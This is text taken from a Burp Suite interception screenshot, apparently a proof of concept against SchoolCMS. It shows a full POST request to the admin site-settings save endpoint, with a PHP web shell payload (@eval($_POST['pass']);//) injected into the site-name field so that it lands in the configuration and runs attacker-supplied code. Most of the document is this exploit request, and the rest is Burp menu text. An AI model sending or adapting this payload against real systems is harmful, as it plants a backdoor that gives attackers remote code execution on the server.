 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Use
Intercept HTTP history WebSockets history Options
Request to http://192.168.11.211:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /admin.php?m=Admin&c=Site&a=Save HTTP/1.1
2 Host: 192.168.11.211
3 Content-Length: 2243
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEKDrRowvB3Nbc8vh
8 Origin: http://192.168.11.211
9 Referer: http://192.168.11.211/admin.php?m=Admin&c=Site&a=Inde
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: think_language=zh-CN; PHPSESSID=fh8quu0u2s3r7oamq7jb3h
13 Connection: close
14
15 ------WebKitFormBoundaryEKDrRowvB3Nbc8vh
16 Content-Disposition: form-data; name="max_file_size"
17
18 2048000
19 ------WebKitFormBoundaryEKDrRowvB3Nbc8vh
20 Content-Disposition: form-data; name="home_site_name"
21
22 SchoolCMS
23 @eval($_POST['pass']);//
24 ------WebKitFormBoundaryEKDrRowvB3Nbc8vh
25 Content-Disposition: form-data; name="home_site_logo_img"
26
27
28 ------WebKitFormBoundaryEKDrRowvB3Nbc8vh
29 Content-Disposition: form-data; name="home_site_logo"
30
31 /Public/Upload/Home/image/home_logo.png
32 ------WebKitFormBoundaryEKDrRowvB3Nbc8vh
33 Content-Disposition: form-data; name=""
34
35
36 ------WebKitFormBoundaryEKDrRowvB3Nbc8vh
37 Content-Disposition: form-data; name="home_max_limit_image"
38
39 2048000
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
In original session
In current browser session